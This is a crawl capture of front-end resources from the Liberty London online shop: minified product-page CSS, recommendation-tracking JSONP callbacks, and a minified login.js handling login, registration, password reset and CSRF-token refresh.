";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8.42' height='17.078'%3E%3Cpath d='M6.908 11.647A4.205 4.205 0 008.42 8.414V.5a.5.5 0 00-.5-.5H.502a.5.5 0 00-.5.5v7.733a4.3 4.3 0 003.429 4.321c.094.017.187.014.281.025v3.5H.658a.5.5 0 100 1h7.1a.5.5 0 000-1H4.71v-3.5a4.2 4.2 0 002.198-.932zM7.42 1v4.639a3.438 3.438 0 01-1.123.214 5.359 5.359 0 01-1.39-.4 7.028 7.028 0 00-2.261-.571A3.332 3.332 0 001 5.369V1zM1.002 8.233V6.578a2.821 2.821 0 011.646-.695 6.431 6.431 0 011.914.509 5.636 5.636 0 001.737.461 4.171 4.171 0 001.123-.166v1.727a3.214 3.214 0 01-3.813 3.156 3.345 3.345 0 01-2.607-3.337z' fill='%23e51050'/%3E%3C/svg%3E");width:0.9rem;height:1.8rem;background-size:100%;margin-right:0.5rem}.product-details-top .next-day-message,.right-pane-content .next-day-message{font-size:1.4rem;line-height:2rem;font-weight:300}.product-details-top .next-day-message a,.right-pane-content .next-day-message a{text-decoration:underline}@media (max-width:543.98px){.product-details-top .next-day-message,.right-pane-content .next-day-message{font-size:1.2rem;line-height:1.6rem}}.product-details-top .plp-call-out-message,.right-pane-content .plp-call-out-message{display:none}.product-details-top .pdp-call-out-message,.right-pane-content .pdp-call-out-message{display:block}.product-details-top .pdp-call-out-message a,.right-pane-content .pdp-call-out-message a{text-decoration:underline}.product-details-top .pdp-call-out-message a:hover,.right-pane-content .pdp-call-out-message a:hover{text-decoration:none}.product-details-top{max-width:unset;margin-top:2rem}.product-details-top .pdp-breadcrumbs .breadcrumb{margin-bottom:3.1rem}@media (min-width:992px){.product-details-top .pdp-breadcrumbs .breadcrumb{margin-bottom:3.6rem}}.product-details-top .pdp-breadcrumbs .breadcrumb-item *{font-size:1.4rem;line-height:1.2rem;letter-spacing:0;color:#757575;text-transform:capitalize;padding:0.2rem 0}.product-details-top .pdp-breadcrumbs .breadcrumb-item a:hover{color:#000}.product-details-top .pdp-breadcrumbs .breadcrumb-item:before{padding:0.2rem 0;width:0.7rem;height:1.4rem;font-size:1.4rem;margin:-0.2rem .5rem 0}.right-pane-bottom-content{bottom:0;position:absolute;width:100%}.product-availability .label{margin-right:0.5rem;width:auto}.modal.size-guide-view{background-color:#f9f9f9}.modal.size-guide-view.show{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.modal.size-guide-view.show .modal-close{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='21.986' height='21.986' class='close-icon icon'%3E%3Cpath d='M21.986 1.414l-9.579 9.579 9.518 9.518-1.414 1.414-9.518-9.518-9.579 9.579L0 20.572l9.579-9.579L.051 1.465 1.465.051l9.528 9.528L20.572 0z'/%3E%3C/svg%3E");background-position:50% 50%;background-repeat:no-repeat;cursor:pointer;height:3.8rem;opacity:1;position:absolute;right:1.5rem;top:1.5rem;width:3.8rem;z-index:1}.size-guide-dialog{max-height:100%;max-width:92rem}.size-guide-dialog .modal-content{border:none;display:inline-block;font-size:1.4rem;padding:3rem}.size-guide-dialog .content-asset,.size-guide-dialog h3{font-size:1.4rem}.size-guide-dialog .size-guide-image{float:left;height:36rem;width:30rem}.size-guide-dialog .content-asset{max-height:100%;overflow:auto;width:100%;margin-bottom:1.5rem}.size-guide-dialog td{color:#707070;height:3rem;padding:0 1rem;text-transform:none;white-space:nowrap}.size-guide-dialog td:first-child{background-color:#000;color:#fff;min-width:8rem}.size-guide-dialog td:nth-child(2n){background-color:#f9f9f9}.size-guide-dialog p{color:#707070;margin:0}.size-guide-content{padding-left:2rem}.size-guide-content h2{color:#707070;font-size:1.4rem;margin:1.5rem 0 1rem;text-transform:capitalize}.size-guide-content table{width:100%}.delivery-content-title h3,.inspire-me-title h3{font-size:2rem}.inspire-me-wrapper h5.sub-heading{max-width:90%}.inspire-me-wrapper img,.inspire-me-wrapper img.lazy{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:all 1s ease;transition:all 1s ease}.inspire-me-wrapper .article-link{background-color:#fefbf1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.inspire-me-wrapper .article-link:hover img{-webkit-transform:scale(1.05);transform:scale(1.05)}.inspire-me-wrapper picture{overflow:hidden}.inspire-me-wrapper .abstract-overlay,.inspire-me-wrapper .abstract-tags,.inspire-me-wrapper .author-container{display:none}.inspire-me-wrapper .abstract-image{width:30%;margin:3rem!important}.inspire-me-wrapper .abstract-image img{-webkit-transition:all .3s ease;transition:all .3s ease}.inspire-me-wrapper .abstract-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:70%;max-width:70rem;margin:0 auto;padding:0 6rem 0 3rem}.inspire-me-wrapper .heading{font-size:3.8rem}.inspire-me-wrapper .sub-heading{font-size:1.6rem}.inspire-me-wrapper .inspire-me-cta-text{display:block!important;margin-top:3rem}.product-recommendations .product-swiper-wrapper{margin-left:-1.5rem;margin-right:-1.5rem;width:calc(100% + 3rem)}.product-recommendations .product-swiper,.product-recommendations h2{padding-left:6rem}.product-recommendations .product-swiper{margin-bottom:6rem}.product-recommendations .product{margin:0}.product-recommendations .product-brand h3{display:block;font-size:1.2rem;letter-spacing:0.12rem}.product-recommendations .product-name{border-bottom:none}.product-recommendations .price span{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.product-recommendations .price .sales{z-index:1}.mobile-sticky-content .product-brand h3,.mobile-sticky-content .product-name h2,.mobile-sticky-content .product-prices span,.product-recommendations .price .value{font-size:1.2rem}.mobile-sticky-content .product-prices .strike-through{color:#a3a3a3}#curalate-content{margin:0 -1.5rem}#curalate-content .html-slot-container{padding-left:6rem;padding-right:6rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#curalate-content h2{display:inline-block;margin-bottom:0}.delivery-content-title,.delivery-wrapper{width:100%}.deliveryinfo-tabs-wrapper{font-size:1.2rem}.deliveryinfo-tabs-wrapper>ul{border-bottom:1px solid #000;height:4rem;margin:0;padding:0;vertical-align:bottom;width:100%;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex}.deliveryinfo-tabs-wrapper>ul>li{border-left:1px solid #000;border-top:1px solid #000;cursor:pointer;height:4rem;line-height:1.5;list-style:none;padding:1rem 1.5rem}.deliveryinfo-tabs-wrapper>ul>li:last-child{border-right:1px solid #000}.deliveryinfo-tabs-wrapper>ul>li.active{border-bottom:1px solid #fff;z-index:1}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container{border:1px solid #000;border-top:0;padding:0}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container h3{cursor:pointer}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container h4{font-size:1.2rem}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container .deliveryinfo-tabs{border-bottom:0;height:100%;padding:3rem}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container .deliveryinfo-tabs .content-asset{display:inline-block;width:100%}.product-additional-content{padding:3rem 6rem 6rem}.product-additional-content .show-more-less{position:absolute;bottom:0;display:none;width:100%;background:-webkit-gradient(linear,left bottom,left top,color-stop(75%,#fff),to(hsla(0,0%,100%,0)));background:linear-gradient(0deg,#fff 75%,hsla(0,0%,100%,0));padding-top:1.5rem;cursor:pointer}@media screen and (max-width:768px){.product-additional-content .show-more-less{position:static}}.product-additional-content .show-more-less .less-text{display:none}.product-additional-content .show-more-less .more-text{display:block}.product-additional-content .tab-content{padding:0 3rem 0 0;margin-bottom:4rem;-webkit-transition:all .3s ease;transition:all .3s ease;position:relative}@media screen and (max-width:768px){.product-additional-content .tab-content{position:static}}.product-additional-content .tab-content .tab-content-inner{margin-bottom:3rem}.product-additional-content .tab-content:not(.part-hidden) .tab-content-inner{margin-bottom:0}.product-additional-content .tab-content.part-hidden{max-height:15rem;overflow:hidden}.product-additional-content .tab-content.part-hidden.open{max-height:100rem}.product-additional-content .tab-content.part-hidden.open .less-text{display:block}.product-additional-content .tab-content.part-hidden.open .more-text{display:none}.product-additional-content .tab-content.part-hidden .show-more-less{display:block}.product-additional-content .tab-content:last-of-type{margin-bottom:0}.product-additional-content .tab-content h3,.product-additional-content .tab-content h5{font-size:1.2rem;margin:1rem 0}.product-additional-content .tab-content p:last-child,.product-additional-content .tab-content ul:last-child{margin-bottom:0}.product-additional-content .tab-content p em{font-style:normal}.product-additional-content .bullets{padding:0 0 2.5rem;margin-bottom:0}.product-additional-content .bullets li{display:inline}.product-additional-content .bullets li:before{content:"/ "}.product-additional-content .bullets li:first-child:before{display:none}.product-additional-content .bullet-list{padding-left:1.5rem}.pdp-tabbed-carousels .pdp-tabbed-carousels_tabs{margin-left:0}@media (min-width:544px){.pdp-tabbed-carousels .pdp-tabbed-carousels_tabs{margin-left:1.6rem}}@media (min-width:1200px){.pdp-tabbed-carousels .pdp-tabbed-carousels_tabs{margin-left:5.1rem}}.pdp-tabbed-carousels .pdp-tabbed-carousels_tab{display:none;border:1px solid #000;border-radius:0.8rem;padding:0.8rem 1.6rem;letter-spacing:0.16rem;text-align:center;cursor:pointer}.pdp-tabbed-carousels .pdp-tabbed-carousels_tab:first-of-type{margin-right:2rem}@media (max-width:543.98px){.pdp-tabbed-carousels .pdp-tabbed-carousels_tab:first-of-type{margin-right:1rem}}.pdp-tabbed-carousels .pdp-tabbed-carousels_tab.active-tab{background:#000;color:#fff}.pdp-tabbed-carousels .pdp-tabbed-carousels_tab .pdp-carousel-tab_title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:1.2rem;height:auto;line-height:1}@media (max-width:543.98px){.pdp-tabbed-carousels .pdp-tabbed-carousels_tab .pdp-carousel-tab_title{font-size:1rem}}@media (max-width:543.98px){.pdp-tabbed-carousels .pdp-tabbed-carousels_tab{font-size:1rem;padding:0.8rem 1.5rem;letter-spacing:1px}}.pdp-tabbed-carousels .pdp-tabbed-carousels_content{padding-top:3rem}.pdp-tabbed-carousels .pdp-tabbed-carousels_content .carousel-title{display:none}.pdp-tabbed-carousels .pdp-tabbed-carousels_content .product-recommendations{display:none;position:relative}@media (max-width:1199.98px){.pdp-tabbed-carousels .pdp-tabbed-carousels_content{padding-top:2rem}}@media (max-width:543.98px){.pdp-tabbed-carousels .pdp-tabbed-carousels_content{padding-top:1.5rem}}.pdp-tabbed-carousels .product-swiper{position:unset;padding-left:1.5rem!important}.pdp-tabbed-carousels .product-swiper .swiper-button-next,.pdp-tabbed-carousels .product-swiper .swiper-button-prev{top:-7.1rem;margin-right:1.5rem}.pdp-tabbed-carousels .product-swiper .tabbed-swiper-scrollbar{z-index:1}@media (max-width:1199.98px){.pdp-tabbed-carousels .product-swiper .tabbed-swiper-scrollbar{left:3.77rem;margin:0;right:0}}@media (min-width:544px){.pdp-tabbed-carousels .product-swiper{padding-left:3.1rem!important}}@media (min-width:1200px){.pdp-tabbed-carousels .product-swiper{padding-left:6.6rem!important}}.pdp-custom-carousel-wrapper{margin-right:-2rem;margin-left:0}@media (min-width:544px){.pdp-custom-carousel-wrapper{margin-left:1.6rem}}@media (min-width:1200px){.pdp-custom-carousel-wrapper{margin-left:5.1rem}}.pdp-custom-carousel-wrapper h2{margin-bottom:2rem}@media screen and (max-width:1440px){.inspire-me-wrapper .heading{font-size:3.2rem}}@media (max-width:1199.98px){.right-pane-content-wrapper{min-height:auto;max-height:unset;position:relative;top:0}.right-pane-content{max-width:100%}.product-image-container{padding:4rem 3rem}.product-additional-content{padding:3rem 4rem 4rem}#curalate-content .html-slot-container{padding-left:4rem;padding-right:4rem}.product-recommendations .product-swiper,.product-recommendations h2{padding-left:4rem}}@media (max-width:991.98px){.right-pane-content{max-width:100%}.right-pane-content .loyalty.promotions.barcode{margin-top:1.5rem}.prices-add-to-cart-actions{bottom:0;left:0;position:fixed;right:0;z-index:2;opacity:1;visibility:1;-webkit-transition:all .3s ease;transition:all .3s ease}.prices-add-to-cart-actions.hide{opacity:0;visibility:hidden}.prices-add-to-cart-actions .cart-and-ipay{background-color:#f9f9f9;padding:1.5rem;position:relative;z-index:2}.prices-add-to-cart-actions .product-image-container{-ms-flex-negative:0;flex-shrink:0}.prices-add-to-cart-actions .product-image-container img{width:6.5rem}.prices-add-to-cart-actions .product-info-container{background:#fff;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;overflow:hidden;padding:1rem}.prices-add-to-cart-actions .mobile-sticky-content{background-color:#f9f9f9;margin-bottom:-9.4rem;opacity:0;padding:1.5rem 1.5rem 0;-webkit-transition:all .3s ease;transition:all .3s ease;visibility:hidden}.prices-add-to-cart-actions .mobile-sticky-content.active{margin-bottom:0;opacity:1;visibility:visible}.size-guide-content{padding-left:0;width:100%}.product-additional-content{padding:3rem}#curalate-content .html-slot-container{padding-left:3rem;padding-right:3rem}.product-recommendations .product-swiper,.product-recommendations h2{padding-left:3rem}.swiper-container-horizontal>.swiper-scrollbar{bottom:1rem}}@media (max-width:768.98px){.right-pane-bottom-content{background:#f9f9f9;border-bottom:1px solid #a3a3a3;border-top:1px solid #a3a3a3;-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left;padding:1.5rem;position:relative}.product-image-container,.product-image-container .swiper-slide{padding:0}.modal.show{padding-right:0}.modal.show .modal-close{position:absolute;right:0;top:0}.modal.show .size-guide-dialog{height:100%;margin:0}.modal.show .modal-content{background-color:transparent}.modal.show .modal-content,.modal.show .size-guide-content{height:100%;padding:0;width:auto}.modal.show .size-guide-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;max-width:100vw;padding:3rem}.modal.show .size-guide-content table{background-color:#fff}.delivery-content-title h3,.inspire-me-title h3{font-size:1.6rem}.product-recommendations .swiper-container-horizontal>.swiper-scrollbar{left:10%;right:10%;width:80%}.product-recommendations .swiper-container-horizontal>.swiper-scrollbar.tabbed-swiper-scrollbar{left:3.77rem;margin:0;right:0;z-index:1}.inspire-me-wrapper .article-link{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.inspire-me-wrapper .abstract-image{width:unset}.inspire-me-wrapper .abstract-text{width:100%;padding:0 3rem}.inspire-me-wrapper .heading{font-size:2.8rem}.inspire-me-wrapper .sub-heading{max-width:100%}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container{border-bottom:none;padding:0}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container h3{border-bottom:1px solid #000;font-size:1.2rem;margin:0;padding:1rem 1.6rem;position:relative}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container h3:after{background-image:url(../../images/close-icon-small.svg);content:"";height:1.1rem;position:absolute;right:1.2rem;top:1.2rem;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:all .25s ease;transition:all .25s ease;width:1.1rem}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container h3:first-of-type{border-top:1px solid #000}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container .content-active,.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container h3:last-of-type{border-bottom:1px solid #000}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container .content-active:after{-webkit-transform:none;transform:none}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container .deliveryinfo-tabs{border-bottom:1px solid #000;padding:1.5rem}footer.contentinfo{position:-webkit-sticky;position:sticky;z-index:11}}@media screen and (max-width:768px){#delivery-section{position:relative}}@media (max-width:543.98px){.ratings{margin-top:unset}}.product-details .klarna-pdp ::part(osm-container){font-family:Akzidenz Grotesk Pro,sans-serif!important;padding-bottom:0!important}.product-details .klarna-pdp ::part(osm-cta){font-family:Akzidenz Grotesk Pro,sans-serif!important;font-weight:600}.product-details .klarna-pdp ::part(osm-legal){margin-top:0;color:#a3a3a3;font-size:1.2rem}.product-details .klarna-pdp ::part(osm-badge){border:1px solid #a3a3a3;border-radius:0.5rem;-webkit-filter:grayscale(1) contrast(3);filter:grayscale(1) contrast(3);-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-perspective:100rem;perspective:100rem;-webkit-backface-visibility:hidden;backface-visibility:hidden}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewReco&callback=CQuotient._act_callback3&cookieId=ab6ABKH097YjGtab3zmYVQbIpt&userId=&emailId=&products=id%3A%3A383232%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000619484%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A383236%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A383206%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000605542%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A383043%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A383239%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A383116%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000544615%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000585389%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000559943%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000564547%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&recommenderName=product-to-product_PDP_recommender&realm=AAVA&siteId=liberty&instanceType=prd&locale=default&slotId=pdp-slot1-PI&slotConfigId=Product_to_product_personal&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&viewRecoRoundtrip=3876&anchors=000564581&__recoUUID=84614660-7c1d-463f-b25d-7fd576a2d0f7&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Ffast-track-highlighter-stick-000564581.html&__cq_uuid=ab6ABKH097YjGtab3zmYVQbIpt&__cq_seg=0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00&bc=%7B%22aava-liberty%22%3A%5B%7B%22id%22%3A%22000564581%22%2C%22sku%22%3A%22R169815006%22%7D%5D%7D&ls=true&_=1769117913618&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 163
content:
/**/ typeof CQuotient._act_callback3 === 'function' && CQuotient._act_callback3([{"k":"__cq_uuid","v":"ab6ABKH097YjGtab3zmYVQbIpt","m":34128000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aava-liberty/recently-viewed?callback=CQuotient._callback2&_=1769117907522&_device=mac&userId=&cookieId=ab6ABKH097YjGtab3zmYVQbIpt&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot2-PI&slotConfigId=PDP_slot2&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22ab6ABKH097YjGtab3zmYVQbIpt%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot2-PI%22%2C%22slotConfigId%22%3A%22PDP_slot2%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 78
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"05b85f0c-c2fc-4bbe-aa24-f5dfda174649"}});

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1769045427410/js/login.js
body_size: 2262
content:
!function(e){var r={};function t(o){if(r[o])return r[o].exports;var n=r[o]={i:o,l:!1,exports:{}};return e[o].call(n.exports,n,n.exports,t),n.l=!0,n.exports}t.m=e,t.c=r,t.d=function(e,r,o){t.o(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:o})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,r){if(1&r&&(e=t(e)),8&r)return e;if(4&r&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(t.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&r&&"string"!=typeof e)for(var n in e)t.d(o,n,function(r){return e[r]}.bind(null,n));return o},t.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(r,"a",r),r},t.o=function(e,r){return Object.prototype.hasOwnProperty.call(e,r)},t.p="",t(t.s=513)}({16:function(e,r,t){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}e.exports=function(e,r){(function(e){$(e).find(".form-control.is-invalid").removeClass("is-invalid")}(e),$(".alert",e).remove(),"object"===o(r)&&r.fields&&Object.keys(r.fields).forEach((function(t){if(r.fields[t]){var o=$(e).find('[name="'+t+'"]').parent().children(".invalid-feedback");o.length>0&&(Array.isArray(r[t])?o.html(r.fields[t].join("<br/>")):o.html(r.fields[t]),o.siblings(".form-control").addClass("is-invalid"))}})),r&&r.error)&&("FORM"===$(e).prop("tagName")?$(e):$(e).parents("form")).prepend('<div class="alert alert-danger" role="alert">'+r.error.join("<br/>")+"</div>")}},397:function(e,r,t){"use strict";e.exports=function(e,r){var t='<div class="alert alert-danger alert-dismissible fade show" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+r+"</div>";$(e).append(t)}},513:function(e,r,t){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var n=t(16),i=t(397),a=t(78);function s(e,r){var t=e.find(".error-messaging");t.length||(t=$('<div class="error-messaging alert alert-danger mt-3"></div>'),e.prepend(t)),t.html(r).show(),setTimeout((function(){t.fadeOut()}),4e3)}function l(e,r){var t=e.find(".js-checkout-login-submit-btn");a.refreshBeforeSubmit(e).then((function(){$.ajax({url:r,type:"post",dataType:"json",data:e.serialize(),success:function(r){if(e.spinner().stop(),t.length&&(t.removeClass("disabled"),t.removeAttr("disabled")),r.success){$("form.login").trigger("login:success",r),Object.hasOwnProperty.call(r,"ga4UserData")&&$("body").trigger("datalayer:usedataevent",r.ga4UserData),$("body").trigger("datalayer:login",r);var o=e.find("#login-form-email").val().trim();void 0!==window.profitMetrics&&void 0!==window.profitMetrics.setEmail&&window.profitMetrics.setEmail instanceof Function&&o.length>0&&window.profitMetrics.setEmail(o.toLowerCase()),location.href=r.redirectUrl,r.isSubscriptionLogin&&(location.hash="subscription-forms",location.reload())}else n(e,r),$("form.login").trigger("login:error",r)},error:function(r){e.spinner().stop(),t.length&&(t.removeClass("disabled"),t.removeAttr("disabled")),"object"===o(r.responseJSON)&&Object.hasOwnProperty.call(r.responseJSON,"redirectUrl")&&r.responseJSON.redirectUrl?window.location.href=r.responseJSON.redirectUrl:$("form.login").trigger("login:error",r)}})})).catch((function(r){e.spinner().stop(),t.length&&(t.removeClass("disabled"),t.removeAttr("disabled")),console.error("Login failed:",r);s(e,"Unable to process your login - Security token expired. Please refresh the page and try again."),$("form.login").trigger("login:error",{error:r.message})}))}$("body").on("submit","form.login.account-login-form, form.login.checkout__login__form",(function(e){e.preventDefault();var r=$(this),t=r.attr("action"),o=r.data("grc-sk"),n=r.find("#grc_token"),i=r.find(".js-checkout-login-submit-btn");return r.spinner().start(),$("form.login").trigger("login:submit",e),i.length&&(i.addClass("disabled"),i.attr("disabled","disabled")),"undefined"!=typeof grecaptcha&&o.length?grecaptcha.ready((function(){grecaptcha.execute(o,{action:"login"}).then((function(e){n.val(e),l(r,t)}))})):l(r,t),!1})),$("#password-reset").on("click",(function(e){e.preventDefault()})),$("body").on("click","a.pass-expire-error-reset",(function(e){return e.preventDefault(),$("#password-reset").length&&$("#password-reset").trigger("click"),!1})),$("body").on("submit","form.registration",(function(e){var r=$(this);e.preventDefault();var t=r.attr("action");return r.spinner().start(),$("form.registration").trigger("login:register",e),a.refreshBeforeSubmit(r).then((function(){return $.ajax({url:t,type:"post",dataType:"json",data:r.serialize()})})).then((function(e){if(r.spinner().stop(),e.success){if(Object.hasOwnProperty.call(e,"ga4UserData")&&$("body").trigger("datalayer:usedataevent",e.ga4UserData),$("body").trigger("datalayer:signUp",e),e.addtoemaillist){var t=e.isSubscriptionRegistration?"Beauty Advent Calendar":"Newsletter",o=e.isSubscriptionRegistration?location.href:"Registration";$("body").trigger("datalayer:subscribe",{type:t,location:o,registered:!0})}location.href=e.redirectUrl,e.isSubscriptionRegistration&&(location.hash="subscription-forms",location.reload())}else n(r,e)})).catch((function(e){r.spinner().stop(),e&&e.responseJSON?e.responseJSON.redirectUrl?window.location.href=e.responseJSON.redirectUrl:e.responseJSON.errorMessage&&i($(".error-messaging"),e.responseJSON.errorMessage):(console.error("Registration failed:",e),s(r,"Unable to process registration. Please refresh the page and try again."))})),!1})),$("body").on("submit",".reset-password-form",(function(e){var r=$(this);e.preventDefault();var t=r.attr("action");return r.spinner().start(),$(".reset-password-form").trigger("login:register",e),$.ajax({url:t,type:"post",dataType:"json",data:r.serialize(),success:function(e){r.spinner().stop(),e.success?($(".request-password-title").text(e.receivedMsgHeading),$(".request-password-body").empty().append("<p>"+e.receivedMsgBody+"</p>"),e.mobile?$(".send-email-btn").empty().html('<a href="'+e.returnUrl+'" class="btn btn-primary btn-block">'+e.buttonText+"</a>"):$("#submitEmailButton").text(e.buttonText).attr("data-dismiss","modal")):n(r,e)},error:function(){r.spinner().stop()}}),!1})),$("#login .modal").on("hidden.bs.modal",(function(){$("#reset-password-email").val(""),$(".modal-dialog .form-control.is-invalid").removeClass("is-invalid")})),$(".account").removeClass("js-loading")},78:function(e,r,t){"use strict";function o(e,r){return new Promise((function(t,o){r?e&&e.length?$.ajax({url:r,method:"GET",dataType:"json",timeout:3e3,cache:!1,success:function(r){if(r&&r.csrf&&r.csrf.tVarName&&r.csrf.tVarToken){var n=e.find('input[name="'+r.csrf.tVarName+'"]');n.length?(n.val(r.csrf.tVarToken),t(r.csrf)):o(new Error("CSRF input field not found in form"))}else o(new Error("Invalid CSRF token response"))},error:function(e,r,t){o(new Error("CSRF token refresh failed: "+(t||r)))}}):o(new Error("No form provided")):o(new Error("No CSRF token URL provided"))}))}function n(e){var r=$(".login-page"),t=$(".checkout__login"),o=$(".app-tray-auth-container"),n=e.closest("[data-tvar-url]");return n.length&&n.data("tvar-url")?n.data("tvar-url"):r.length&&r.data("tvar-url")?r.data("tvar-url"):t.length&&t.data("tvar-url")?t.data("tvar-url"):o.length&&o.data("tvar-url")?o.data("tvar-url"):null}e.exports={refreshBeforeSubmit:function(e){var r=n(e);return r?o(e,r):Promise.reject(new Error("CSRF token URL not found. Please ensure data-tvar-url is set."))},refreshToken:o,findTokenUrl:n}}});

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1769045427410/js/globaleCountrySwitcher.js
body_size: 410
content:
